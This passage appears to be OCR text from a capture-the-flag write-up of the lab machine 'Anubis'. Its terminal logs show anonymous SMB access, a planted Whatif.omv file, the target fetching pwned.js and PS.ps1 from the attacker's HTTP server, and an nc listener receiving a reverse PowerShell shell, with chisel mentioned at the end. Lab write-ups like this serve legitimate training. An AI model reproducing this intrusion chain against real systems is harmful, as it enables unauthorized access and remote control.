 192.168.1.12
10.10.14.10
10.10.11.102 - Anubis
1
❯ smbclient //10.10.11.102/Shared -U ' '
Try "help" to get a list of possible commands.
smb: \> cd Documents\Analytics\
smb: \Documents\Analytics\> dir
. D 0 Sun Jun 9 14
:59:55 2024
.. D 0 Sun Jun 9 14
:59:55 2024
Big 5.omv A 6455 Tue Apr 27 14
:39:20 2021
Bugs.omv A 2897 Tue Apr 27 14
:39:55 2021
Tooth Growth.omv A 2142 Tue Apr 27 14
:40:20 2021
Whatif.omv A 3488 Sun Jun 9 16
:07:31 2024
9034239 blocks of size 4096. 3241664 blocks ava
ilable
2
smb: \Documents\Analytics\> put Whatif.omv
putting file Whatif.omv as \Documents\Analytics\Whatif.omv (2.1
kb/s) (average 2.1 kb/s)
smb: \Documents\Analytics\>
3
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.102 - - [09/Jun/2024 15:56:11] "GET /pwned.js HTTP
/1.1" 200 -
5
10.10.11.102 - - [09/Jun/2024 15:56:12 GET /PS.ps1 HTTP/1
.1" 200 -
----------------------------------------
Exception occurred during processing of request from ('10.1
0.11.102', 51705)
4
rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.102] 5170
7
Windows PowerShell running as user diegocruz on EARTH
Copyright (C) 2015 Microsoft Corporation. All rights reserv
ed.
PS C:\Windows\system32>whoami
windcorp\diegocruz
6
PS C:\Windows\system32> hostname
earth
PS C:\Windows\system32> ipconfig
Windows IP Configuration
VPN - root's tasks
nt authority\system - chisel
Chisel